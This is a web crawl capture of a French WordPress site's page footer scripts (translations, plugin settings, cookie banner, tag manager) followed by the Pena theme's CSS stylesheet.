option\u0004None":["Aucun"],"URL":["URL"],"Edit":["Modifier"],"Apply":["Appliquer"],"Publish":["Publier"],"Undo":["Annuler"],"Advanced":["Avanc\u00e9"],"Save":["Enregistrer"],"Name":["Nom"],"Done":["Termin\u00e9"],"Plugins":["Extensions"],"Preview":["Pr\u00e9visualiser"],"Cancel":["Annuler"],"Thumbnail":["Miniature"],"Left":["Gauche"],"Right":["Droite"],"Medium":["Moyenne"],"Full Size":["Taille originale"],"Caption":["L\u00e9gende"],"Media":["M\u00e9dias"],"Search":["Rechercher"],"Close":["Fermer"],"Black":["Noir"],"White":["Blanc"],"Width":["Largeur"],"Settings":["R\u00e9glages"],"Height":["Hauteur"],"Default":["Par d\u00e9faut"],"No results found.":["Aucun r\u00e9sultat."],", ":[", "],"Row":["Ligne"],"Column":["Colonne"],"Paragraph":["Paragraphe"],"Underline":["Souligner"],"Strikethrough":["Barrer"],"Cut":["Couper"],"Copy":["Copier"],"Border":["Bordure"],"Dimensions":["Dimensions"],"Top":["Haut"],"Bottom":["Bas"],"Source":["Adresse web source"],"Insert link":["Ins\u00e9rer un lien"],"Remove link":["Retirer le lien"],"Image":["Image"],"Link":["Lien"],"Remove":["Retirer"],"Colors":["Couleurs"],"Large":["Grande"],"Columns":["Colonnes"],"Move down":["Descendre"],"Move up":["Monter"],"Align right":["Aligner \u00e0 droite"],"Align center":["Centrer"],"Align left":["Aligner \u00e0 gauche"],"Rows":["Lignes"],"Back":["Retour"],"Color":["Couleur"],"Paste URL or type to search":["Collez l\u2019URL ou saisissez une recherche"],"Additional CSS":["CSS additionnel"],"%s item":["%s \u00e9l\u00e9ment","%s \u00e9l\u00e9ments"],"Uncategorized":["Non class\u00e9"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/block-editor.min.js?ver=1752594871" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Base":["Base"],"Status":["\u00c9tat"],"Taxonomy":["Taxonomie"],"Post Type":["Type de publication"],"Site":["Site"],"Widget areas":["Zone de widget"],"Comment":["Commentaire"],"Menu Item":["\u00c9l\u00e9ment de menu"],"Widget types":["Types de widget"],"Global Styles":["Styles globaux"],"User":["Compte"],"Plugins":["Extensions"],"Media":["M\u00e9dias"],"(no title)":["(pas de titre)"],"Themes":["Th\u00e8mes"],"Widgets":["Widgets"],"Menu":["Menu"],"Menu Location":["Emplacements de menus"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/core-data.min.js?ver=1746136398" id="wp-core-data-js"></script>
<script type="text/javascript" id="givewp-entities-public-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2025-12-08 20:33:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Subscription":["Abonnement"],"Campaign":["Campagne"],"Donation Form":["Formulaire de don"],"Donation":["Don","Dons"],"Donor":["Donateur\/donatrice"]}},"comment":{"reference":"build\/entitiesPublic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/give/build/entitiesPublic.js?ver=1766829490" id="givewp-entities-public-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/themes/pena/js/main.js?ver=1577469536" id="pena-main-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/themes/pena/js/navigation.js?ver=1577469536" id="pena-navigation-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/themes/pena/js/skip-link-focus-fix.js?ver=1577469536" id="pena-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/onnoarcheo.org\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php"; window.ASL.backend_ajaxurl = "https:\/\/onnoarcheo.org\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/onnoarcheo.org\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/onnoarcheo.org\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.min.js?ver=1766829663" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.min.js?ver=1766829663" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.min.js?ver=1766829663" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-ga.min.js?ver=1766829663" id="wd-asl-ajaxsearchlite-ga-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.min.js?ver=1766829663" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"42","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/onnoarcheo.org\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"38","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/onnoarcheo.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=42","page_links":{"eu":{"cookie-statement":{"title":"Informations l\u00e9gales","url":"https:\/\/onnoarcheo.org\/informations-legales\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766829586" id="cmplz-cookiebanner-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KF8SSQGP');
						</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de APC 

Served from: onnoarcheo.org @ 2026-01-22 19:05:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://onnoarcheo.org/wp-content/themes/pena/style.css?ver=1755388337
body_size: 15673
content:
/*
Theme Name: Pena
Theme URI: https://www.anarieldesign.com/themes/ngo-website-template/
Description: This theme has been inspired by "Living on One Dollar" documentary we watched one night. We were deeply touched and wanted to somehow contribute to the whole project. As theme developers we decided to develop a WordPress theme to help spread the word about it. Pena is modern, responsive and mobile friendly theme. Theme offers whole variety of cool features like different blog layouts, different header options, extensive color options and more. Pena is all very easily customizable directly from the WordPress Customizer. Pena also comes with number of page templates and includes a couple specially styled to support hugely popular plugins like Give, WooCommerce and The Events Calendar.
Version: 1.1.9
Author: Anariel Design
Author URI: https://www.anarieldesign.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:two-columns, left-sidebar, right-sidebar, grid-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, footer-widgets, e-commerce
Text Domain: pena
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Genericons
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Media
	## Captions
	## Galleries
# Page Templates
# Plugins 
# 404
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 13px;
	font-size: .8125rem;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.875em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

table, 
th, 
td {
	border: 1px solid #000;
	padding: 5px 10px;
}

/*--------------------------------------------------------------
# Genericons
--------------------------------------------------------------*/

.social-navigation a:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #2b2b2b;
	font-family: 'Merriweather', Times, serif;
	font-size: 18px;
	font-size: 1rem;
	line-height: 1.75;
}

body {
	overflow-x: hidden;
}

html {
	height: 100%;
}
body {
	min-height: 100vh;
	display: flex;
	flex-direction: column;
}
.site,
#site {
	flex-grow: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	color: #000;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: bold;
	margin: 0 0 .875em;
	text-transform: uppercase;
}
.archive.author h1.page-title {
	margin-right: 20px;
}
p.site-title {
	clear: both;
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
}
h1 {
	font-size: 29px;
	font-size: 1.8125rem;
	line-height: 1.3;
}
h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.3;
}
h3 {
	font-size: 18px;
	font-size: 1rem;
}
h4 {
	font-size: 14px;
	font-size: .875rem;
}
h5 {
	font-size: 13px;
	font-size: .8125rem;
}
h6 {
	font-size: 12px;
	font-size: .75rem;
}
p {
	margin-top: 0;
	margin-bottom: 1.75em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.75em 1.75em 2.25em;
	font-size: 18px;
	font-size: 1rem;
}

address {
	margin: 0 0 1.75em;
}

pre {
	font-family: 'Merriweather', Times, serif;
	margin-bottom: 1.75em;
	max-width: 100%;
	overflow: auto;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 16px;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
	overflow-x: hidden
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

blockquote {
	position: relative;
}
blockquote:before {
	content: "\201c";
	display: block;
	font-size: 72px;
	font-size: 4rem;
	font-family: Georgia, "Times New Roman", Times, serif;
	line-height: 1;
	position: absolute;
		top: 0;
		left: -.6em;
}
blockquote blockquote {
	margin-right: 0;
}
blockquote.alignleft,
blockquote.alignright {
	max-width: 47%;
}
blockquote.alignleft,
blockquote.aligncenter {
	margin-left: 2em;
}
blockquote.alignright {
	margin-left: 3.5em;
}
.comments-area blockquote {
	font-size: 18px;
	font-size: 1rem;
}

.intro {
	font-style: italic;
	font-size: 23px;
	font-size: 1.4375rem;
}

hr {
	background-color: #000;
	border: 0;
	height: 1px;
	margin-bottom: 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 0;
	padding-left: 1.75em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: .4375em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.75em 1.75em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.75em;
	width: 100%;
}

td {
	padding: 3px;
}

caption {
	font-weight: bold;
	padding: .4375em 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
label {
	font-style: italic;
}
button,
input[type="button"],
input[type="reset"],
#main #infinite-handle span {
	box-shadow: #efefef 0 2px 0;
	border: 1px solid #efefef;
	border-bottom: 0;
	background: transparent;
	color: #000;
	font-size: 18px;
	font-size: 1rem;
	font-weight: bold;
	padding: 5px 15px;
	transition: .2s;
}
.site-footer button,
.site-footer input[type="button"],
.site-footer input[type="reset"],
.site-footer #main #infinite-handle span {
	box-shadow: #000 0 2px 0;
	border: 1px solid #000;
	border-bottom: 0;
	background: transparent;
	color: #fff;
	font-size: 18px;
	font-size: 1rem;
	font-weight: bold;
	padding: 5px 15px;
	transition: .2s;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
#main #infinite-handle span:hover {
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}
.site-footer button:hover,
.site-footer input[type="button"]:hover,
.site-footer input[type="reset"]:hover,
.site-footer #main #infinite-handle span:hover {
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	outline: none;
}
.site-footer button:focus,
.site-footer input[type="button"]:focus,
.site-footer input[type="reset"]:focus,
.site-footer input[type="submit"]:focus,
.site-footer button:active,
.site-footer input[type="button"]:active,
.site-footer input[type="reset"]:active,
.site-footer input[type="submit"]:active {
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"] {
	color: #000;
	background: transparent;
	border: 1px solid #efefef;
	border-bottom: 0;
	box-sizing: border-box;
	box-shadow: #efefef 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
input[type="search"] {
	color: #000;
	background: transparent;
	border: none;
	border-bottom: 0;
	box-sizing: border-box;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
.site-footer input[type="text"],
.site-footer input[type="email"],
.site-footer input[type="url"],
.site-footer input[type="password"],
.site-footer input[type="search"],
.site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] {
	color: #fff;
	background: #000;
	border: 1px solid #000;
	border-bottom: 0;
	box-sizing: border-box;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em .5em;
	transition: .2s;
}
.search-box input[type="search"] {
	color: #000;
	background: transparent;
	border: 1px solid #efefef;
	border-bottom: 0;
	box-sizing: border-box;
	box-shadow: #efefef 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: 5px;
	padding: 5px 15px;
	transition: .2s;
}
.site-footer .search-box input[type="search"],
.site-footer .error404 input[type="search"] {
	color: #fff;
	background: transparent;
	border: 1px solid #000;
	border-bottom: 0;
	box-sizing: border-box;
	box-shadow: #000 0 2px 0;
	font-size: 18px;
	font-size: 1rem;
	margin-right: 5px;
	padding: 5px 15px;
	transition: .2s;
}
.search-box form.search-form {
	border-bottom: none;
}
.error404 form.search-form {
	margin-bottom: 3.5em;
}
.error404 .site-footer form.search-form {
	margin-bottom: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus {
	box-shadow: #efefef 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
input[type="search"]:focus {
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
.site-footer input[type="text"]:focus,
.site-footer input[type="email"]:focus,
.site-footer input[type="url"]:focus,
.site-footer input[type="password"]:focus,
.site-footer input[type="search"]:focus {
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
	color: #fff;
	outline: none;
}
form.search-form {
	border-bottom: 2px solid #000;
}
textarea {
	color: #000;
	background: #f6f6f6;
	border: 0 none;
	border: 1px solid #efefef;
	box-sizing: border-box;
	font-size: 18px;
	font-size: 1rem;
	margin-right: -5px;
	padding: .21875em 0;
	transition: .2s;
}
textarea:focus {
	border: 1px solid #efefef;
	margin-bottom: 0;
	color: #000;
	outline: none;
}
input[type="file"] {
	width: 100%;
}
textarea {
	padding-left: 3px;
	width: 100%;
}
.contact-form input[type=email], 
.contact-form input[type=text] {
	margin-bottom: 0;
}
.contact-form textarea {
	margin-bottom: 0;
}
.contact-form label {
	margin-top: 20px;
}

/*-- Layout */
.site {
	padding: 0 1.75em;
}
.custom-background .site {
	padding-left: 0;
	padding-right: 0;
	z-index: 0;
}
.custom-background .site-header,
.custom-background .site-footer,
.custom-background .site-content {
	padding-left: 1.75em;
	padding-right: 1.75em;
}
.site-footer {
	clear: both;
	width: 100%;
}

/*-- Header */

.fixed-menu .site-header {
	background: #000;
	color: #fff;
	display: block;
	left: 0;
	padding: 15px 40px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 998;
	transition: all 0.3s ease-out;
	box-sizing: border-box;
}
.site-header {
	background: #000;
	color: #fff;
	display: block;
	left: 0;
	padding: 15px 40px;
	position: relative;
	width: 100%;
}
.site-branding {
	float: left;
	position: relative;
	width: 75%;
}
.alternative-menu .site-branding {
	display: block;
	float: none;
	text-align: center;
	width: 100%;
}
.site-title a {
	color: #fff;
}
.site-description {
	margin-bottom: 0;
}
.site-title a:visited,
.site-title a:focus,
.site-title a:active {
	color: #fff;
}
#site-navigation {
	display: block;
	float: right;
	text-align: left;
	width: 100%;
}
.menu-toggle {
	background-color: rgba(0,0,0,0.1);
	border: 1px solid rgba(255,255,255,0.2);
	font-family: 'Montserrat', Arial, sans-serif;
	display: block;
	position: absolute;
	right: 2rem;
	text-transform: uppercase;
	top: 1.5rem;
}
.alternative-menu .menu-toggle {
	margin-top: 10px;
	position: relative;
	right: auto;
	text-transform: uppercase;
	top: auto;
}
#site-navigation button {
	box-shadow: #262626 0 2px 0;
	border: 1px solid #262626;
	border-bottom: 0;
	background: transparent;
	color: #fff;
	font-size: 18px;
	font-size: 1rem;
	font-weight: 300;
	padding: 5px 15px;
	transition: .2s;
}
.fixed-menu .toggled .menu-primary-menu-container {
	position: absolute;
	background: #000;
	width: 100%;
	height: 100%;
	min-height: 300px;
	left: 0;
	padding: 0 40px;
	display: block;
	overflow-y: scroll;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #000;
	text-decoration: none;
}

.entry-content a,
.entry-summary a,
.widget a,
.comment-content a,
.social-navigation a,
.entry-content a.button, 
#promo a,
.menu a,
.page-template-grid-template .customwidget .entry-content a {
	transition: 0.2s;
}
 
.textwidget a,
.entry-content a,
.comment-content a,
.news .two-third .entry-content a.excerpt-link {
	border-bottom: 1px solid;
}

.news .two-third .entry-content a.excerpt-link:hover {
	border-width: 3px;
	text-decoration: none;
}

.textwidget a.lila,
.entry-content a.lila,
.comment-content a.lila,
.textwidget a.blue,
.entry-content a.blue,
.comment-content a.blue,
.textwidget a.button,
.entry-content a.button,
.comment-content a.button {
	border-bottom: 0;
}

.panel-grid .textwidget a:hover {
	text-decoration: none;
}

.entry-content .panel-grid .widget_pena_action_buttons a:hover,
.entry-content .panel-grid .widget_pena_action_buttons a {
	font-weight: 700;
	text-decoration: none;
	border-bottom: none;
}

.panel-grid .widget {
	font-size: 18px;
	font-size: 1rem;
	line-height: 1.75;
}

.textwidget a:hover,
.textwidget a:focus,
.textwidget a:active,
.entry-content a:hover,
.entry-content a:focus,
.entry-content a:active,
.comment-content a:hover,
.comment-content a:focus,
.comment-content a:active {
	border-width: 3px;
}

.list-layout .entry-content a.more-link,
.blog .grid .entry-content a.more-link,
.page-template-grid-template .customwidget .entry-content a {
	box-shadow: #000 0 1px 0;
	border: 0 none;
	border-bottom: 0;
}

.list-layout .entry-content a.more-link:hover,
.blog .grid .entry-content a.more-link:hover,
.page-template-grid-template .customwidget .entry-content a:hover {
	box-shadow: #000 0 4px 0;
	border-bottom-width: 0;
	margin-bottom: 0;
}

.entry-content .gallery-item a,
.tiled-gallery .tiled-gallery-item a,
.entry-content #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	border: none;
	box-shadow: #000 0 0 0;
}

.list-layout .entry-content a {
	border-bottom: none;
}

a:visited {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #000;
}

a.no-line {
	border: 0 none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
	display: block;
	font-size: 14px;
	font-size: .875rem;
	text-transform: uppercase;
	width: 100%;
}
.main-navigation > div > ul {
	padding-bottom: 1.75em;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	clear: both;
	display: block;
	font-family: 'Montserrat', Arial, sans-serif;
	margin: 1.75em 0 0;
	position: relative;
	vertical-align: top;
	width: 100%;
}
.main-navigation a {
	border-bottom: 0 solid transparent;
	color: #fff;
	font-weight: 400;
	text-decoration: none;
}
.main-navigation li.blue a {
	background: #20c9f3;
	border-bottom: none;
	color: #000;
	padding: 5px 10px;
	border-radius: 2px;
}
.main-navigation li.blue a:hover {
	background: #000;
	color: #fff;
	border-bottom: none;
	padding: 5px 10px;
	text-decoration: underline;
	border-radius: 2px;
}
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active {
	border-bottom: 2px solid;
}
.main-navigation ul ul {
	padding-left: 1.75em;
}
.main-navigation ul ul a {
	border-bottom: 2px solid transparent;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	border-bottom: 2px solid;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
	margin: 0 auto;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	border-top: 3px solid #f6f6f6;
	border-bottom: 3px solid #f6f6f6;
	font-weight: bold;
	line-height: 1.3;
	margin: 0 0 3.5em;
	overflow: hidden;
	padding: .875em 0;
}
.site-main .post-navigation {
	font-size: 23px;
	font-size: 1.4375rem;
}
.comment-navigation .meta-nav,
.posts-navigation .meta-nav,
.post-navigation .meta-nav {
	display: block;
	font-size: 14px;
	font-size: .875rem;
	font-style: italic;
	font-weight: normal;
	margin: 0 0 .4375em;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: right;
	margin-top: 0.875em;
}

/* Social menu */
.social-block {
	background: #000;
	border-bottom: 2px solid #262626;
	padding: 30px 0 0 0;
	position: relative;
	text-align: center;
	z-index: 100;
}
.social-block.search-block {
	padding:0;
}
.social-navigation li {
	display: inline-block;
}
.social-navigation ul {
	list-style: none;
	margin: 0;
}
.social-navigation a {
	color: #fff;
	display: block;
	margin-right: 8px;
	height: 36px;
	position: relative;
	width: 36px;
}
.social-navigation a:hover {
	color: #efefef;
}
.social-navigation a:before {
	content: "\f415";
	font-size: 20px;
	border-radius: 50%;
	background: #980560;
	padding: 8px;
	position: absolute;
	top: -10px;
	left: 0;
}
.social-navigation a[href$="/feed/"]:before {
	content: "\f413";
	background: #FF6600;
}
.social-navigation a[href*="codepen.io"]:before {
	content: "\f216";
	background: #000;
}
.social-navigation a[href*="digg.com"]:before {
	content: "\f221";
	background: #000;
}
.social-navigation a[href*="dribbble.com"]:before {
	content: "\f201";
	background: #ea4c89;
}
.social-navigation a[href*="dropbox.com"]:before {
	content: "\f225";
	background: #007ee5;
}
.social-navigation a[href*="facebook.com"]:before {
	content: "\f203";
	background: #3B5998;
}
.social-navigation a[href*="flickr.com"]:before { 
	content: "\f211";
	background: #ff0084;
}
.social-navigation a[href*="foursquare.com"]:before {
	content: "\f226";
	background: #ff3e76;
}
.social-navigation a[href*="plus.google.com"]:before {
	content: "\f206";
	background: #dd4b39;
}
.social-navigation a[href*="github.com"]:before {
	content: "\f200";
	background: #000;
}
.social-navigation a[href*="instagram.com"]:before {
	content: "\f215";
	background: #3f729b;
}
.social-navigation a[href*="linkedin.com"]:before {
	content: "\f208";
	background: #007bb5;
}
.social-navigation a[href*="pinterest.com"]:before {
	content: "\f210";
	background: #cb2027;
}
